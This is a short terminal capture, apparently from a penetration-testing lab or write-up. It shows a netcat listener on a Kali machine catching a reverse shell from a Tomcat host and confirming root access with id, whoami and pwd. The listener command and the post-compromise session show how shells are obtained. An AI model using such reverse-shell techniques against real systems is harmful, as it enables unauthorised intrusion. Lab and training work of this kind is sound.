 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.3.131] from (UNKNOWN) [192.168.3.129] 51336
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
pwd
/usr/local/tomcat